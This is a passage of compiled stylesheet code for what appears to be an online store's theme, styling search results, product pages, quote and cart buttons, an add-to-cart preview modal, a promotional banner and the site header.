    margin: .25rem !important; }
  #isp_search_results_filter_tags .isp_product_price.money {
    font-weight: 400 !important; }
  #isp_search_results_filter_tags #isp_search_result_page_container span {
    line-height: 1.7em !important;
    font-size: 1rem !important; }

#isp_search_results_filter_tags .isp_facet_title_name {
  padding-right: 1rem !important; }

span#removable_tag_Spec-product_detail_Workbook {
  line-height: none !important; }

#isp_search_result_page_container div.isp_center_container_header {
  display: inline-flex !important;
  flex-direction: column !important;
  flex-wrap: wrap !important; }
  @media (min-width: 551px) {
    #isp_search_result_page_container div.isp_center_container_header {
      flex-direction: row; } }

.isp_results_summary_wrapper .isp_product_price.money {
  font-size: .8rem !important; }

.isp_results_summary_wrapper #isp_header_subtitle {
  margin-left: .6em !important; }

.isp_related_wrapper .isp_related_product .button {
  display: none !important; }
  .isp_related_wrapper .isp_related_product .button:hover, .isp_related_wrapper .isp_related_product .button:focus, .isp_related_wrapper .isp_related_product .button:active {
    display: none !important; }

div#isp_search_results_filter_tags .isp_filter_removable_tag {
  line-height: 1.7rem !important;
  font-weight: 400 !important;
  margin-left: 0 !important; }

div#isp_search_result_page_container {
  overflow: hidden !important; }

#isp_left_container_facets .isp_search_res_facets_container .isp_single_facet_wrapper {
  margin-right: 0 !important; }

.navUser-item.navUser-item--cart {
  margin-right: 8px !important; }

.isp_related_product_price {
  position: relative; }
  .isp_related_product_price .isp_product_price:only-child::before {
    content: "" !important; }
  .isp_related_product_price .isp_product_price.money:only-child {
    color: black !important; }
  .isp_related_product_price .isp_product_price.money {
    color: #c41024 !important; }
  .isp_related_product_price .isp_product_price::before {
    content: "Now" !important;
    color: #c41024 !important; }
  .isp_related_product_price span.isp_compare_at_price.money {
    margin-left: 1rem !important;
    color: #666 !important; }
    .isp_related_product_price span.isp_compare_at_price.money::before {
      position: absolute;
      left: -10px;
      top: 2px; }

span#isp_tab_products {
  display: none !important; }

.full-width-bg div.container {
  padding: 0 1rem !important; }

.isp_add_to_cart_form {
  display: none !important; }

button.slick-prev.slick-arrow.slick-disabled {
  z-index: 0; }

button.slick-next.slick-arrow {
  z-index: 0; }

#isp_sort_oldest {
  display: none !important; }

main.body {
  margin-top: 147px; }
  main.body.headerBanner--lg {
    margin-top: 126px; }
    @media (min-width: 801px) {
      main.body.headerBanner--lg {
        margin-top: 0; } }
  main.body.headerBanner--med {
    margin-top: 110px; }
    @media (min-width: 801px) {
      main.body.headerBanner--med {
        margin-top: 0; } }
  @media (min-width: 801px) {
    main.body {
      margin-top: 0; } }
  main.body div.container.nopl {
    padding-top: 0; }
    @media (min-width: 801px) {
      main.body div.container.nopl {
        padding-top: 1rem; } }
    @media screen and (max-width: 1365px) {
      main.body div.container.nopl {
        padding-left: 20px;
        padding-right: 20px; } }
    @media screen and (max-width: 1023px) {
      main.body div.container.nopl {
        padding-top: 20px; } }
    main.body div.container.nopl main.page {
      margin-top: 0; }

p.card-text[data-test-info-type=brandName] {
  display: none; }

.alertBox--info {
  background: #ffe275 !important; }
  .alertBox--info .alertBox-message {
    color: #000 !important; }

.alertBox--info a, .alertBox--info a span {
  color: #000 !important; }

.alertBox--info svg {
  fill: #000 !important; }

.page {
  margin: 0; }

.suggestiveCart {
  top: 21.5rem !important;
  width: 55% !important; }
  .suggestiveCart .isp_related_title {
    margin: 0 !important;
    padding-top: 0;
    line-height: 2.5rem; }
    .suggestiveCart .isp_related_title span {
      font-size: 1.5rem;
      font-weight: 500; }
  .suggestiveCart .isp_related_products {
    max-height: none !important; }
  .suggestiveCart .isp_related_product .isp_related_product_info .isp_related_product_name a {
    font-size: 1.1rem !important;
    height: 4.8rem !important;
    overflow: hidden !important;
    margin-bottom: .5rem !important; }
  .suggestiveCart .isp_related_product_price {
    margin-top: 0 !important; }
    .suggestiveCart .isp_related_product_price .isp_product_price {
      font-size: 1rem !important;
      line-height: 1.1rem !important; }
  .suggestiveCart .isp_related_product .slick-slide {
    margin-bottom: 0 !important; }
  .suggestiveCart .isp_related_product_image_wrapper {
    height: 135px !important; }
  .suggestiveCart .yotpo.bottomLine .yotpo-display-wrapper {
    display: block; }
  .suggestiveCart .yotpo.bottomLine .yotpo-stars {
    margin-right: 0; }
  .suggestiveCart .yotpo.bottomLine .star-clickable {
    flex-direction: column;
    align-items: center;
    width: 100%; }

div.productView {
  padding-top: initial; }
  @media (min-width: 801px) {
    div.productView section.productView-images {
      margin-bottom: 0; } }
  div.productView-item-mobile .productView-title {
    font-size: 1.42857rem; }
  div.productView-img-container img {
    border: 5px solid rgba(255, 255, 255, 0); }
  @media (min-width: 551px) {
    div.productView section.productView-details div.form-action button#qn-add-to-quote {
      margin-top: 0;
      min-height: 58px; } }
  @media (min-width: 801px) {
    div.productView section.productView-details div.form-action button#qn-add-to-quote {
      margin-top: 0; } }
  div.productView section.productView-details div.productView-options {
    margin-top: -3.57143rem; }
    @media (min-width: 801px) {
      div.productView section.productView-details div.productView-options form.form-wishlist {
        margin-bottom: 15px; } }
    @media (min-width: 801px) {
      div.productView section.productView-details div.productView-options form.form-wishlist + div.form-action {
        margin-top: 15px; } }
    @media (min-width: 1261px) {
      div.productView section.productView-details div.productView-options form.form-wishlist + div.form-action {
        margin-top: 0; } }
    div.productView section.productView-details div.productView-options.free-resources {
      margin-top: 0; }
      div.productView section.productView-details div.productView-options.free-resources #qn-add-to-quote {
        display: none; }
  div.productView section.productView-details div.productView-product dl.productView-info {
    margin-top: 0;
    display: flex;
    flex-wrap: wrap;
    margin-bottom: 0.71428rem; }
    div.productView section.productView-details div.productView-product dl.productView-info > dd {
      margin-right: 4px;
      padding-right: 8px;
      border-right: 1px solid #c0cad0; }
      div.productView section.productView-details div.productView-product dl.productView-info > dd:last-of-type {
        margin-right: 0;
        padding-right: 0;
        border: 0 none; }
  div.productView section.productView-details div.productView-product div.productView-formats {
    display: flex;
    flex-wrap: wrap;
    justify-content: flex-start;
    float: left;
    margin: 0 -5px 30px -5px;
    float: unset; }
    @media (min-width: 801px) {
      div.productView section.productView-details div.productView-product div.productView-formats {
        float: initial; } }
    div.productView section.productView-details div.productView-product div.productView-formats .slick-list {
      overflow: unset; }
    div.productView section.productView-details div.productView-product div.productView-formats .slick-track {
      width: unset !important; }
    div.productView section.productView-details div.productView-product div.productView-formats .slick-slide {
      width: unset !important; }
    div.productView section.productView-details div.productView-product div.productView-formats div[data-format-id] {
      opacity: .25;
      pointer-events: none;
      display: none;
      margin: 0;
      padding: 5px;
      width: auto; }
      div.productView section.productView-details div.productView-product div.productView-formats div[data-format-id] div.productView-formats-card {
        position: relative;
        display: flex;
        flex-direction: column;
        justify-content: center;
        margin: 0;
        width: auto;
        padding: 5px 10px; }
        div.productView section.productView-details div.productView-product div.productView-formats div[data-format-id] div.productView-formats-card::before {
          content: "";
          height: 75%;
          width: 5px;
          background-color: #666666;
          position: absolute;
          top: 50%;
          left: 50%;
          transform: translate(-50%, -50%) rotate(315deg); }
        div.productView section.productView-details div.productView-product div.productView-formats div[data-format-id] div.productView-formats-card::after {
          content: "";
          height: 75%;
          width: 5px;
          background-color: #666666;
          position: absolute;
          top: 50%;
          left: 50%;
          transform: translate(-50%, -50%) rotate(45deg); }
        div.productView section.productView-details div.productView-product div.productView-formats div[data-format-id] div.productView-formats-card a img {
          width: 50px;
          object-fit: contain;
          display: inline-block; }
          div.productView section.productView-details div.productView-product div.productView-formats div[data-format-id] div.productView-formats-card a img + h3 {
            font-size: 1.14286rem;
            margin-top: 5px; }
      div.productView section.productView-details div.productView-product div.productView-formats div[data-format-id].available {
        opacity: 1;
        pointer-events: initial;
        display: block; }
        div.productView section.productView-details div.productView-product div.productView-formats div[data-format-id].available div.productView-formats-card::before, div.productView section.productView-details div.productView-product div.productView-formats div[data-format-id].available div.productView-formats-card::after {
          display: none; }
  @media screen and (max-width: 1024px) {
    div.productView section.productView-details #qn-add-to-quote, div.productView section.productView-details .qn-add-to-quote {
      display: none !important; } }
  @media screen and (max-width: 767px) {
    div.productView section.productView-details #qn-add-to-quote, div.productView section.productView-details .qn-add-to-quote {
      display: none !important; } }
  div.productView section.productView-details #qn-add-to-quote:hover, div.productView section.productView-details .qn-add-to-quote:hover {
    background: black !important;
    color: white !important; }

.cd-custom-schema {
  display: none; }

span.bestRating,
span.ratingValue,
span.reviewCount {
  display: none; }

#qn-add-to-quote, .qn-add-to-quote {
  height: 58px;
  font-size: 15px;
  text-transform: uppercase;
  transition: ease-in-out 0.2s;
  border: 1px solid black; }
  @media screen and (max-width: 1023px) {
    #qn-add-to-quote, .qn-add-to-quote {
      display: none !important; } }
  @media screen and (max-width: 767px) {
    #qn-add-to-quote, .qn-add-to-quote {
      display: block !important;
      margin-top: 15px !important; } }
  #qn-add-to-quote:hover, .qn-add-to-quote:hover {
    background: black !important;
    color: white !important; }

@media screen and (max-width: 1023px) {
  .productView-options .form-action {
    width: 100%;
    margin-bottom: 15px; } }

.cart-actions .button.checkout-button {
  Font-size: 1.71428rem !important;
  Text-transform: uppercase !important;
  Line-height: 1rem !important;
  Font-weight: 500 !important;
  padding: 1.5rem 4rem !important; }

#qn-cart-to-quote {
  border: 1px solid #000;
  background-color: #000;
  color: #fff;
  transition: all .3s ease-in-out;
  Font-size: 1.28571rem;
  Text-transform: uppercase;
  Line-height: 1rem;
  Font-weight: 500;
  padding: 1.5rem 4rem; }
  #qn-cart-to-quote:hover, #qn-cart-to-quote:focus {
    border: 1px solid #0066b3;
    background-color: white;
    color: #0066b3; }

.cart-total-label {
  Font-size: 1.28571rem;
  Font-weight: 500;
  Color: #333;
  padding-left: 0 !important; }

.cart-total-value {
  Font-size: 1.28571rem;
  Color: #000; }

.coupon-code-add, .coupon-code-cancel, .gift-certificate-add, .gift-certificate-cancel, .shipping-estimate-hide, .shipping-estimate-show {
  color: #696969; }

.account {
  margin-top: 50px; }
  @media (min-width: 801px) {
    .account {
      margin-top: 0px; } }
  @media (min-width: 801px) {
    .account nav.navBar--account + div.wishlist-add {
      width: 70%;
      float: right;
      margin: 0; } }
  .account .account-content ul.account-list li.account-listItem div.account-product div.account-product-body p.account-product-description {
    margin-bottom: 5px; }
    .account .account-content ul.account-list li.account-listItem div.account-product div.account-product-body p.account-product-description + a.download-files {
      display: block;
      font-size: 1rem;
      color: #333333;
      text-decoration: none;
      margin: 0 0 10px 0;
      transition: all .3s ease-in-out; }
      .account .account-content ul.account-list li.account-listItem div.account-product div.account-product-body p.account-product-description + a.download-files:hover, .account .account-content ul.account-list li.account-listItem div.account-product div.account-product-body p.account-product-description + a.download-files:focus {
        color: #008a06;
        text-decoration: underline; }
  .account .account-content ul.account-list li.account-listItem div.account-product div.account-product-body a.account-product-download {
    display: flex;
    justify-content: flex-start;
    height: auto;
    width: auto;
    position: static;
    background-color: transparent;
    border: none;
    border-radius: 0;
    align-items: center; }
    .account .account-content ul.account-list li.account-listItem div.account-product div.account-product-body a.account-product-download span {
      font-size: 0.85714rem;
      color: black;
      margin-right: 10px; }
      .account .account-content ul.account-list li.account-listItem div.account-product div.account-product-body a.account-product-download span + svg {
        fill: #666666;
        border: 1px solid #666666;
        border-radius: 50%;
        height: 1rem;
        width: 1rem;
        transition: all .3s ease-in-out; }
        .account .account-content ul.account-list li.account-listItem div.account-product div.account-product-body a.account-product-download span + svg:hover, .account .account-content ul.account-list li.account-listItem div.account-product div.account-product-body a.account-product-download span + svg:focus {
          background-color: #008a06;
          fill: white;
          border: 1px solid #008a06; }

.template-login .form-actions {
  display: flex;
  align-items: center;
  justify-content: center; }
  @media screen and (max-width: 550px) {
    .template-login .form-actions {
      flex-direction: column; } }

.shg-btn {
  border-style: solid !important;
  border-width: 1px !important;
  border-color: #000;
  border-radius: 4px !important;
  cursor: pointer !important;
  font-weight: 700 !important;
  margin: 0 0 1rem !important;
  text-align: center !important;
  text-decoration: none !important;
  display: inline-block !important;
  padding: .85714rem 2.28571rem !important;
  outline: 0 !important;
  vertical-align: middle !important;
  text-transform: uppercase !important;
  width: 100%; }
  @media (min-width: 1101px) {
    .shg-btn {
      max-width: 15.42857rem; } }
  .shg-btn a {
    text-decoration: none !important; }

.bold-chat {
  min-width: 100% !important; }

.shogun-accordion-wrapper {
  border-bottom: 0.07143rem solid #000 !important;
  margin-top: 0px !important; }

.shogun-accordion {
  margin-top: 0px !important;
  border-radius: 0px !important;
  box-shadow: none !important;
  border-bottom: none !important; }

.shogun-accordion-heading {
  border-top: 1px solid #000 !important;
  border-radius: 0px !important;
  min-height: 5.78571rem !important;
  padding: 2.21429rem 1.28571rem !important; }

.shogun-accordion-body {
  border-top: 1px solid #000 !important;
  padding: 2.28571rem 2.85714rem !important; }

.grid-column-dropzone {
  min-height: 16.42857rem; }
  @media (min-width: 801px) {
    .grid-column-dropzone {
      min-height: 16.07143rem; } }
  @media (min-width: 1261px) {
    .grid-column-dropzone {
      margin-top: 3.57143rem;
      margin-bottom: 3.57143rem;
      padding-left: 4.71429rem;
      padding-right: 4.71429rem;
      min-height: 28.57143rem; } }

.full-left-dropzone {
  padding-left: 1.42857rem;
  padding-right: 1.42857rem;
  padding-top: 3.42857rem;
  padding-bottom: 3.42857rem;
  min-height: 11.07143rem; }
  @media (min-width: 801px) {
    .full-left-dropzone {
      min-height: 21.35714rem; } }
  @media (min-width: 1261px) {
    .full-left-dropzone {
      padding-left: 12.5rem;
      padding-right: 12.14286rem;
      max-height: 38.57143rem; } }
  @media (max-width: 1100px) {
    .full-left-dropzone div {
      text-align: center; } }

.full-right-dropzone {
  padding-right: 1.42857rem;
  padding-left: 1.42857rem;
  padding-top: 3.42857rem;
  padding-bottom: 3.42857rem;
  min-height: 11.07143rem; }
  @media (min-width: 801px) {
    .full-right-dropzone {
      min-height: 21.35714rem; } }
  @media (min-width: 1261px) {
    .full-right-dropzone {
      padding-left: 12.14286rem;
      padding-right: 12.5rem;
      max-height: 38.57143rem; } }
  @media (max-width: 1100px) {
    .full-right-dropzone div {
      text-align: center; } }

@media (min-width: 1261px) {
  .testimonials-sld .shg-sld {
    padding-left: 17.5rem;
    padding-right: 17.5rem; } }

.testimonials-sld .shg-sld-content {
  padding-top: 3.21429rem;
  padding-bottom: 3.21429rem;
  padding-left: 0.71429rem;
  padding-right: 0.71429rem;
  margin: auto; }

@media (max-width: 1100px) {
  .header-navigation .shg-box-content > div {
    border: none !important; } }

main.body.blog div.container.nopl main.page.blog-body .page-heading {
  padding: 0 .5rem; }
  @media (min-width: 1261px) {
    main.body.blog div.container.nopl main.page.blog-body .page-heading {
      padding: 0 .75rem; } }

main.body.blog div.container.nopl main.page.blog-body article.blog {
  border: 1px solid transparent; }
  @media (min-width: 1261px) {
    main.body.blog div.container.nopl main.page.blog-body article.blog:nth-child(n+5) {
      border: 1px solid transparent !important; } }

.page-content .textContent {
  padding: 12px 36px; }
  .page-content .textContent p {
    font-size: 1.2rem;
    color: #333;
    font-weight: 400;
    line-height: 1.2rem;
    font-family: Arial,Helvetica,sans-serif; }

@media only screen and (max-width: 767px) {
  .productView-img-container:after {
    padding-bottom: 62%; } }

.swym-btn-container[data-position=default] .swym-add-to-wishlist.swym-iconbtnlink, #qn-add-to-quote, .qn-add-to-quote {
  font-weight: 700 !important; }

/* ========== media mixin ========== */
/* ========== common mixin ========== */
@keyframes slideInDown {
  0% {
    -webkit-transform: translateY(-100%);
    transform: translateY(-100%);
    visibility: visible;
    opacity: 0.8; }
  100% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
    opacity: 1; } }

a {
  text-decoration: none; }

/* --- mixins --- */
/* -------------- */
main#main-content.body > .container > div div[data-sub-layout],
main#main-content.body > .container > .page > .page-content .customer-bought div[data-sub-layout] {
  padding: 0; }

main#main-content.body > .container ul.tabs:not(:has(> *)),
main#main-content.body > .container div.tabs-contents:not(:has(> *)) {
  display: none; }

body.has-activeModal div#previewModal.modal {
  width: 93vw;
  max-width: 91.42857rem;
  max-height: 93vh; }
  body.has-activeModal div#previewModal.modal .modal-close {
    top: 1rem;
    right: Min(1vw, 1rem);
    color: #949494; }
    @media (min-width: 801px) {
      body.has-activeModal div#previewModal.modal .modal-close {
        font-size: 2.28571rem; } }
    @media (max-width: 800px) {
      body.has-activeModal div#previewModal.modal .modal-close {
        font-size: 1.85714rem; } }
  body.has-activeModal div#previewModal.modal .modal-content {
    height: 100%; }
    body.has-activeModal div#previewModal.modal .modal-content .modal-header {
      display: flex;
      flex-flow: row nowrap;
      justify-content: center;
      align-items: center;
      height: 4.28571rem; }
      @media (min-width: 801px) {
        body.has-activeModal div#previewModal.modal .modal-content .modal-header {
          padding: 0; } }
      @media (max-width: 800px) {
        body.has-activeModal div#previewModal.modal .modal-content .modal-header {
          padding: 0 calc( 3.42857rem - 1vw) 0 1.8vw; } }
      body.has-activeModal div#previewModal.modal .modal-content .modal-header .modal-header-title {
        font-size: clamp(1.28571rem, 2.5vw, 2rem);
        line-height: 1.3; }
    body.has-activeModal div#previewModal.modal .modal-content .modal-body {
      position: initial;
      display: flex;
      flex-flow: row nowrap;
      justify-content: center;
      align-items: flex-start;
      height: auto !important;
      max-height: calc( 93vh - 4vw) !important;
      padding: 2vw;
      overflow: hidden auto;
      /* --- x-sell/upsell widget container --- */ }
      body.has-activeModal div#previewModal.modal .modal-content .modal-body .previewCart {
        display: flex;
        flex-flow: row wrap;
        justify-content: space-between;
        align-items: flex-start;
        gap: Max(1.6vw, 1.28571rem) 2vw;
        max-width: none;
        height: 100%;
        /* --- product added to cart - img & details --- */
        /* --- the cart info & buttons box --- */ }
        body.has-activeModal div#previewModal.modal .modal-content .modal-body .previewCart::before, body.has-activeModal div#previewModal.modal .modal-content .modal-body .previewCart::after {
          content: none; }
        body.has-activeModal div#previewModal.modal .modal-content .modal-body .previewCart section.productView {
          float: none;
          display: flex;
          flex-flow: row nowrap;
          justify-content: flex-start;
          align-items: flex-start;
          gap: 1rem;
          width: auto;
          align-self: center;
          margin: 0;
          padding: 0; }
          body.has-activeModal div#previewModal.modal .modal-content .modal-body .previewCart section.productView::before,
          body.has-activeModal div#previewModal.modal .modal-content .modal-body .previewCart section.productView *::before, body.has-activeModal div#previewModal.modal .modal-content .modal-body .previewCart section.productView::after,
          body.has-activeModal div#previewModal.modal .modal-content .modal-body .previewCart section.productView *::after {
            content: none; }
          @media (min-width: 721px) {
            body.has-activeModal div#previewModal.modal .modal-content .modal-body .previewCart section.productView {
              flex: 0 1 calc( 60% - 2vw); } }
          body.has-activeModal div#previewModal.modal .modal-content .modal-body .previewCart section.productView figure.productView-image {
            float: none;
            display: block;
            aspect-ratio: 1 / 1;
            flex: 1 1 28%;
            width: auto;
            max-width: 20.28571rem;
            margin: 0;
            padding: 0; }
            @media (min-width: 421px) {
              body.has-activeModal div#previewModal.modal .modal-content .modal-body .previewCart section.productView figure.productView-image {
                min-height: 12.85714rem; } }
            body.has-activeModal div#previewModal.modal .modal-content .modal-body .previewCart section.productView figure.productView-image .productView-img-container {
              width: 100%;
              max-width: none; }
              body.has-activeModal div#previewModal.modal .modal-content .modal-body .previewCart section.productView figure.productView-image .productView-img-container > img {
                position: initial;
                aspect-ratio: 1 / 1;
                height: auto;
                margin: 0; }
          body.has-activeModal div#previewModal.modal .modal-content .modal-body .previewCart section.productView .productView-details {
            float: none;
            width: 62%;
            min-width: 12.85714rem;
            padding: 0; }
            body.has-activeModal div#previewModal.modal .modal-content .modal-body .previewCart section.productView .productView-details .productView-title {
              margin: 0;
              padding: 0 0 0.5ch;
              font-size: 2rem;
              font-size: clamp(1.42857rem, 2vw, 2.57142rem);
              letter-spacing: 0;
              line-height: 1.2; }
            body.has-activeModal div#previewModal.modal .modal-content .modal-body .previewCart section.productView .productView-details .productView-brand {
              margin: 0;
              padding: 0 0 1ch;
              font-size: 1rem;
              font-size: clamp(0.92857rem, 1.3vw, 1.14285rem);
              line-height: 1.3;
              color: dimgray;
              text-shadow: 0 0 0px rgba(0, 0, 0, 0.3); }
            body.has-activeModal div#previewModal.modal .modal-content .modal-body .previewCart section.productView .productView-details .productView-price {
              margin: 0;
              padding: 0;
              font-size: 1.71428rem;
              font-size: clamp(1.57142rem, 2vw, 2rem);
              line-height: 1.2; }
        body.has-activeModal div#previewModal.modal .modal-content .modal-body .previewCart section.previewCartCheckout {
          float: none;
          flex: 1 0 30%;
          width: auto;
          padding: 0.85714rem;
          background-color: #e8f4fd;
          color: #0065b3;
          /* the 'checkout' button */
          /* the subtotal line */
          /* the 2 'non-checkout' buttons */ }
          body.has-activeModal div#previewModal.modal .modal-content .modal-body .previewCart section.previewCartCheckout::before,
          body.has-activeModal div#previewModal.modal .modal-content .modal-body .previewCart section.previewCartCheckout *::before, body.has-activeModal div#previewModal.modal .modal-content .modal-body .previewCart section.previewCartCheckout::after,
          body.has-activeModal div#previewModal.modal .modal-content .modal-body .previewCart section.previewCartCheckout *::after {
            content: none; }
          body.has-activeModal div#previewModal.modal .modal-content .modal-body .previewCart section.previewCartCheckout a.button {
            padding: 1rem 2vw;
            background-color: #fff;
            border-width: 1px;
            border-style: solid;
            font-family: 'Heebo';
            font-size: 1rem;
            line-height: 1; }
          body.has-activeModal div#previewModal.modal .modal-content .modal-body .previewCart section.previewCartCheckout > a.button {
            min-width: 15.42857rem;
            border-color: #000;
            letter-spacing: 0.05ch;
            font-weight: 800;
            color: #000;
            text-transform: uppercase; }
            body.has-activeModal div#previewModal.modal .modal-content .modal-body .previewCart section.previewCartCheckout > a.button:hover, body.has-activeModal div#previewModal.modal .modal-content .modal-body .previewCart section.previewCartCheckout > a.button:focus {
              background-color: #0065b3;
              border-color: #0065b3;
              color: #fff; }
            body.has-activeModal div#previewModal.modal .modal-content .modal-body .previewCart section.previewCartCheckout > a.button:active {
              background-color: #f7f7f7;
              border-color: #0065b3;
              color: #0065b3; }
          body.has-activeModal div#previewModal.modal .modal-content .modal-body .previewCart section.previewCartCheckout .previewCartCheckout-subtotal,
          body.has-activeModal div#previewModal.modal .modal-content .modal-body .previewCart section.previewCartCheckout .previewCartCheckout-subtotal + p {
            font-weight: 400; }
          body.has-activeModal div#previewModal.modal .modal-content .modal-body .previewCart section.previewCartCheckout .preview-button-wrapper {
            display: flex;
            flex-flow: row wrap;
            justify-content: space-between;
            align-items: center;
            gap: 0.85714rem; }
            body.has-activeModal div#previewModal.modal .modal-content .modal-body .previewCart section.previewCartCheckout .preview-button-wrapper a.button {
              min-width: 186px;
              flex: 1 1 calc( 50% - 1rem);
              margin: 0;
              border-color: #bebebe;
              letter-spacing: 0.01ch; }
              body.has-activeModal div#previewModal.modal .modal-content .modal-body .previewCart section.previewCartCheckout .preview-button-wrapper a.button:first-of-type {
                font-weight: 500;
                color: #333333; }
              body.has-activeModal div#previewModal.modal .modal-content .modal-body .previewCart section.previewCartCheckout .preview-button-wrapper a.button:last-of-type {
                font-weight: 400;
                color: dimgray; }
              body.has-activeModal div#previewModal.modal .modal-content .modal-body .previewCart section.previewCartCheckout .preview-button-wrapper a.button:hover, body.has-activeModal div#previewModal.modal .modal-content .modal-body .previewCart section.previewCartCheckout .preview-button-wrapper a.button:focus {
                background-color: #ededed;
                border-color: dimgray;
                color: #333333; }
              body.has-activeModal div#previewModal.modal .modal-content .modal-body .previewCart section.previewCartCheckout .preview-button-wrapper a.button:active {
                background-color: #f7f7f7;
                border-color: #0065b3;
                color: #0065b3; }
      body.has-activeModal div#previewModal.modal .modal-content .modal-body section.suggestiveCart {
        position: static;
        flex: 1 1 100%;
        width: auto !important;
        padding-top: 1.14285rem;
        border-top: 1px solid #d9d9d9; }
        body.has-activeModal div#previewModal.modal .modal-content .modal-body section.suggestiveCart > div[class^="fast-simon-new-upsell"] {
          max-width: 85%;
          min-height: 19.14285rem !important;
          margin: 0 auto; }
        @media (min-width: 801px) {
          body.has-activeModal div#previewModal.modal .modal-content .modal-body section.suggestiveCart {
            display: block; } }
        @media (max-width: 800px) {
          body.has-activeModal div#previewModal.modal .modal-content .modal-body section.suggestiveCart {
            display: none; } }

/* mixins */
/*
@function get-vw($target) {
  $vw-context: (1920*.01) * 1px;
  @return ($target/$vw-context) * 1vw;
}*/
html {
  -webkit-font-smoothing: antialiased;
  -webkit-text-size-adjust: 100%; }

.pencilbanner {
  padding: 10px 14px;
  text-transform: uppercase; }
  .pencilbanner .defultlist {
    width: auto; }
    .pencilbanner .defultlist .slick-list {
      width: 100%; }
    .pencilbanner .defultlist .list-item {
      font-size: clamp(0.78571rem, 1.6vw, 1.14285rem);
      font-weight: 400 !important;
      letter-spacing: 0.1px; }
      @media screen and (max-width: 575px) {
        .pencilbanner .defultlist .list-item {
          font-size: 11px; } }
    .pencilbanner .defultlist .slick-next::before, .pencilbanner .defultlist .slick-prev::before {
      height: 13px;
      width: 7px; }
    .pencilbanner .defultlist .slick-next::before {
      background-image: url("data:image/svg+xml,%3Csvg width='7' height='13' viewBox='0 0 7 13' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M1.35359 0.146423L0.646484 0.85353L4.29293 4.49998L0.646484 8.14642L1.35359 8.85353L5.70714 4.49998L1.35359 0.146423Z' fill='%23FFFFFF'/%3E%3C/svg%3E%0A"); }
    @media screen and (max-width: 767px) {
      .pencilbanner .defultlist .slick-next {
        right: 6px; } }
    .pencilbanner .defultlist .slick-prev::before {
      background-image: url("data:image/svg+xml,%3Csvg width='7' height='13' viewBox='0 0 7 13' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M4.64641 0.146423L5.35352 0.85353L1.70707 4.49998L5.35352 8.14642L4.64641 8.85353L0.292855 4.49998L4.64641 0.146423Z' fill='%23FFFFFF'/%3E%3C/svg%3E%0A"); }
    @media screen and (max-width: 767px) {
      .pencilbanner .defultlist .slick-prev {
        left: 6px; } }

header.header {
  background-color: white;
  border-bottom: 1px solid #e5e5e5;
  width: 100%;
  height: auto; }
  header.header div.main-header {
    padding: 0; }
    header.header div.main-header div.container.nopl {
      display: -webkit-box;
      display: -moz-box;
      display: -ms-flexbox;
      display: -webkit-flex;
      display: flex;
      flex-wrap: wrap;
      position: relative;
      -webkit-box-align: center;
      -moz-box-align: center;
      -ms-flex-align: center;
      -webkit-align-items: center;
      align-items: center;
      -webkit-justify-content: space-between;
      justify-content: space-between;
      max-width: 1300px;
      width: 100%;
      margin: 0 auto;
      padding: 0.4286rem 0; }
      @media screen and (max-width: 1365px) {
        header.header div.main-header div.container.nopl {
          padding: 0.4286rem 20px; } }
      @media screen and (max-width: 1023px) {
        header.header div.main-header div.container.nopl {
          padding: 0 15px 15px; } }
      header.header div.main-header div.container.nopl a.mobileMenu-toggle {
        top: 22px;
        left: 14px;
        padding: 0 14px;
        height: 1.5rem;
        width: 2.1rem;
        margin: 0;
        padding: 0;
        display: none; }
        @media screen and (max-width: 1023px) {
          header.header div.main-header div.container.nopl a.mobileMenu-toggle {
            display: block;
            order: 1;
            z-index: 1000; } }
        header.header div.main-header div.container.nopl a.mobileMenu-toggle span.mobileMenu-toggleIcon {
          width: 21px;
          height: 0.15rem;
          transition: all .2s ease-in-out;
          top: 51%;
          left: 50%;
          transform: translate(-50%, -50%); }
          header.header div.main-header div.container.nopl a.mobileMenu-toggle span.mobileMenu-toggleIcon::before, header.header div.main-header div.container.nopl a.mobileMenu-toggle span.mobileMenu-toggleIcon::after {
            transition: all .2s ease-in-out;
            height: 0.15rem;
            width: 21px; }
          header.header div.main-header div.container.nopl a.mobileMenu-toggle span.mobileMenu-toggleIcon::before {
            top: -.55rem; }
          header.header div.main-header div.container.nopl a.mobileMenu-toggle span.mobileMenu-toggleIcon::after {
            bottom: -.5rem; }
        header.header div.main-header div.container.nopl a.mobileMenu-toggle.is-open {
          width: 1.5rem; }
          header.header div.main-header div.container.nopl a.mobileMenu-toggle.is-open span.mobileMenu-toggleIcon {
            background-color: transparent; }
            header.header div.main-header div.container.nopl a.mobileMenu-toggle.is-open span.mobileMenu-toggleIcon::before {
              background-color: #0066b3;
              top: 50%;
              left: 50%;
              width: 1.5rem;
              transform: translate(-50%, -50%) rotate(45deg); }
            header.header div.main-header div.container.nopl a.mobileMenu-toggle.is-open span.mobileMenu-toggleIcon::after {
              background-color: #0066b3;
              top: 50%;
              left: 50%;
              width: 1.5rem;
              transform: translate(-50%, -50%) rotate(-45deg); }
      header.header div.main-header div.container.nopl .header-logo {
        width: 100%;
        max-width: 108px;
        height: auto;
        margin: 0; }
        header.header div.main-header div.container.nopl .header-logo-mb {
          display: none; }
        header.header div.main-header div.container.nopl .header-logo-image-container {
          min-height: auto;
          max-height: 100%;
          max-width: 100%; }
          @media screen and (max-width: 1023px) {
            header.header div.main-header div.container.nopl .header-logo-image-container {
              display: none; } }
        header.header div.main-header div.container.nopl .header-logo-image {
          height: 100%;
          width: auto;
          max-height: max-content !important;
          margin: 0 0 6px 0; }
        header.header div.main-header div.container.nopl .header-logo__link {
          height: 100%;
          width: 100%; }
        @media screen and (max-width: 1023px) {
          header.header div.main-header div.container.nopl .header-logo {
            margin: 7px auto !important;
            width: 144px;
            height: 47px;
            order: 2;
            max-width: 100%; }
            header.header div.main-header div.container.nopl .header-logo-mb {
              display: block !important; } }
      header.header div.main-header div.container.nopl div#quickSearch {
        max-width: inherit;
        flex: 1;
        margin: 0 5.35715rem; }
        @media screen and (max-width: 1023px) {
          header.header div.main-header div.container.nopl div#quickSearch {
            order: 4;
            width: 100%;
            flex: 1 1 100%;
            margin: 0; } }
        header.header div.main-header div.container.nopl div#quickSearch div.search-bar div.container {
          padding: 0;
          width: 100%;
          max-width: none; }
          header.header div.main-header div.container.nopl div#quickSearch div.search-bar div.container form.form {
            max-width: none; }
            header.header div.main-header div.container.nopl div#quickSearch div.search-bar div.container form.form fieldset div.form-field {
              display: flex; }
